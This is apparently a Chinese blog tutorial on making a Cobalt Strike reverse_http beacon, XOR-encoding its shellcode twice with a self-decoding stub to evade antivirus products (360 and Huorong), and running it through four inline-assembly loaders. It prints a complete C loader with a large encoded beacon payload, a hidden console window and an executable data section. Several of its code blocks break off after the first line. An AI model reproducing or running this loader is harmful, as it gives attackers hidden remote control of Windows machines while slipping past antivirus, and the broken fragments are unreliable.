鸡肋,360加不加编码都安静如鸡。火绒静态动态加不加编码都查杀了。
Cobalt Strike启动
首先启动cobalt strike。在cs所在文件夹打开cmd,输入1
teamserver.bat 192.168.1.118 123456
然后打开cobaltstrike.bat,见到GUI界面。输入刚刚的ip和密码。
进入CS。
设置监听
然后设置listener(监听器),输入listener的名字并选择listener类型,这里我们类型选择windows/beacon_http/reverse_http。并配置好主机IP和端口。
生成后门
payload可以简单理解为可利用植入后门的代码。
选择攻击->生成后门->payload generator
我们选择C形式输出,并选择之前设置好的监听器。
生成了一串机器码作为shellcode。
然后我们把它放到C程序里运行。
编译运行
1 | #include "stdio.h" |
可以用我上一篇文章提到的几种加载shellcode的方式,这里提供了4种。
然后编译组建……嗯,被杀了。

尝试编码,或许可以逃过被杀。
装饰shellcode
异或编码
1 | #include<stdio.h> |
编码程序有个缺陷,就是用到了strlen函数来统计字符数。这样就会造成编码前的字符不能有\x00。所以先替换掉这些00,编码完后再换成编码字符,再次异或就回到00了。
解码
1 | #include<stdio.h> |
提取出机器码,放到shellcode开头。
装饰完毕
编码一次
1 | #include "stdio.h" |
编码两次1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95#include "stdio.h"
#include "windows.h"
#pragma comment(linker,"/section:.data,RWE")
#pragma comment(linker,"/subsystem:\"windows\" /entry:\"mainCRTStartup\"")
#pragma comment(linker,"/INCREMENTAL:NO")
char shellcode[]="\x83\xc0\x17\x33\xc9\x8a\x1c\x08\x80\xf3\x23\x80\xf3\x99\x88\x1c\x08\x41\x80\xfb\x90\x75\xee"
"\x46\x52\x33\xba\xba\xba\xda\x33\x5f\x8b\x68\xde\x31\xe8\x8a\x31"
"\xe8\xb6\x31\xe8\xae\x31\xc8\x92\xb5\x0d\xf0\x9c\x8b\x45\x8b\x7a"
"\x16\x86\xdb\xc6\xb8\x96\x9a\x7b\x75\xb7\xbb\x7d\x58\x4a\xe8\xed"
"\x31\xe8\xaa\x31\xf8\x86\xbb\x6a\x31\xfa\xc2\x3f\x7a\xce\xf0\xbb"
"\x6a\xea\x31\xf2\xa2\x31\xe2\x9a\xbb\x69\x59\x86\xf3\x31\x8e\x31"
"\xbb\x6c\x8b\x45\x8b\x7a\x16\x7b\x75\xb7\xbb\x7d\x82\x5a\xcf\x4e"
"\xb9\xc7\x42\x81\xc7\x9e\xcf\x58\xe2\x31\xe2\x9e\xbb\x69\xdc\x31"
"\xb6\xf1\x31\xe2\xa6\xbb\x69\x31\xbe\x31\xbb\x6a\x33\xfe\x9e\x9e"
"\xe1\xe1\xdb\xe3\xe0\xeb\x45\x5a\xe2\xe5\xe0\x31\xa8\x51\x3c\xe7"
"\xd2\xd4\xdf\xce\xba\xd2\xcd\xd3\xd4\xd3\xee\xd2\xf6\xcd\x9c\xbd"
"\x45\x6f\x8b\x45\xed\xed\xed\xed\xed\xd2\x80\xec\xc3\x1d\x45\x6f"
"\x53\x3e\xba\xba\xba\xe1\x8b\x73\xeb\xeb\xd0\xb9\xeb\xeb\xd2\x09"
"\xaf\xba\xba\xe9\xea\xd2\xed\x33\x25\x7c\x45\x6f\x51\xca\xe1\x8b"
"\x68\xe8\xd2\xba\xb8\xfa\x3e\xe8\xe8\xe8\xe9\xe8\xea\xd2\x51\xef"
"\x94\x81\x45\x6f\x33\x7c\x39\x79\xea\x8b\x45\xed\xed\xd0\x45\xe9"
"\xec\xd2\x97\xbc\xa2\xc1\x45\x6f\x3f\x7a\xb5\x3e\x79\xbb\xba\xba"
"\x8b\x45\x3f\x4c\xce\xbe\x33\x43\x51\xb3\xd2\x10\x7f\x58\xe7\x45"
"\x6f\x33\x7b\xd2\xff\x9b\xe4\x8b\x45\x6f\x8b\x45\xed\xd0\xbd\xeb"
"\xec\xea\xd2\x0d\xed\x5a\xb1\x45\x6f\x05\xba\x95\xba\xba\x83\x7d"
"\xce\x0d\x8b\x45\x53\x2b\xbb\xba\xba\x53\x73\xbb\xba\xba\x52\x31"
"\x45\x45\x45\x95\xcc\xf4\xed\xfb\xba\x1e\x38\x8c\x53\xe7\x95\xad"
"\xfc\x13\x12\x66\x92\xc0\x68\x8b\x14\xed\x47\x39\xf1\xec\xb0\xdb"
"\x9b\x19\x06\x2f\xec\xa5\x35\x74\x8a\x02\xca\xb8\xd8\xf6\x28\x35"
"\x22\xce\x74\xc8\x1f\x49\x22\x11\xb1\x71\x79\xba\xa6\xd4\x6a\xbe"
"\x46\xfe\x3b\x95\xba\x36\x7a\xec\xc0\x27\xfd\x35\x81\x9e\xef\xd0"
"\x01\x9a\xba\xef\xc9\xdf\xc8\x97\xfb\xdd\xdf\xd4\xce\x80\x9a\xf7"
"\xd5\xc0\xd3\xd6\xd6\xdb\x95\x8e\x94\x8a\x9a\x92\xd9\xd5\xd7\xca"
"\xdb\xce\xd3\xd8\xd6\xdf\x81\x9a\xf7\xe9\xf3\xff\x9a\x82\x94\x8a"
"\x81\x9a\xed\xd3\xd4\xde\xd5\xcd\xc9\x9a\xf4\xee\x9a\x8c\x94\x8a"
"\x81\x9a\xee\xc8\xd3\xde\xdf\xd4\xce\x95\x8e\x94\x8a\x93\xb7\xb0"
"\xba\x62\x6d\xeb\x7e\xdc\x69\x02\xaf\x74\x7c\x1b\xc2\x15\xef\xe8"
"\xa9\x01\xf5\x96\x6c\x5c\xba\xdd\x2b\xa8\x62\xc5\x5a\xcb\x31\xd7"
"\x31\xf9\xf7\xaa\x7a\x53\x29\xdc\x34\x8b\x5c\x03\x88\x3a\xcf\xa6"
"\x55\x70\xf0\x10\x2e\xae\x8a\x9b\xb2\x80\x11\x87\x78\x5b\x7e\xfd"
"\xa9\xa2\x19\x4f\x17\xeb\xd0\x12\x29\xb2\xf3\x22\xac\xee\x16\x3b"
"\x01\x04\x42\xcb\x59\xd0\x90\x4f\x1c\x3f\x43\x25\x66\xd3\xd6\x9a"
"\x29\x21\x60\xbd\x92\xaf\x08\xae\x96\x46\xef\x02\x3d\xc1\xde\x6c"
"\x1b\xf4\x15\xd0\xcc\x94\xce\x94\x35\xd8\x60\x5f\x22\x1a\x32\x58"
"\xd5\x0a\x68\x1f\x9f\x5f\xf0\x1c\xfe\xac\x28\x2e\xa3\x3b\x81\xc8"
"\xab\x64\x22\xdf\x14\x0f\xd2\x63\x76\xdf\x02\x3c\xb7\xc2\x2b\xc5"
"\x43\xae\x5f\x49\x7c\x8d\xcf\xcc\x42\x46\x3f\x13\x1b\x1a\xe0\x1b"
"\xae\x83\xed\x8a\x1a\x56\xfe\x62\xa4\x71\x72\x58\x1d\xcb\x9e\x04"
"\x80\xa2\x5a\x0b\xe7\xeb\xcf\xb4\x7e\xe9\x98\xd4\x70\xeb\xeb\xdb"
"\xed\xe0\xa7\x82\xdf\xb9\xa4\x1d\x76\x99\x75\xae\x49\x3f\xe8\x56"
"\x3a\xab\xba\xd2\x4a\x0f\x18\xec\x45\x6f\xd0\xfa\xd2\xba\xaa\xba"
"\xba\xd2\xba\xba\xfa\xba\xed\xd2\xe2\x1e\xe9\x5f\x45\x6f\x29\x03"
"\xba\xba\xba\xba\xbb\x63\xeb\xe9\x33\x5d\xed\xd2\xba\x9a\xba\xba"
"\xe9\xec\xd2\xa8\x2c\x33\x58\x45\x6f\x3f\x7a\xce\x7c\x31\xbd\xbb"
"\x79\x3f\x7a\xcf\x5f\xe2\x79\x52\x13\x47\x45\x45\x8b\x83\x88\x94"
"\x8b\x8c\x82\x94\x8b\x94\x8b\x8b\x82\xba\xd5\x10\xeb\x79\x2a";
void run1(){
((void(*)(void))&shellcode)();
}
void run2(){
__asm
{
lea eax,shellcode
jmp eax
}
}
void run3(){
__asm
{
mov eax,offset shellcode
jmp eax
}
}
void run4(){
__asm
{
mov eax,offset shellcode
_emit 0xFF
_emit 0xE0
}
}
void main()
{
run2();
/*__asm{
lea eax,shellcode
push eax
push eax
retn
}*/
}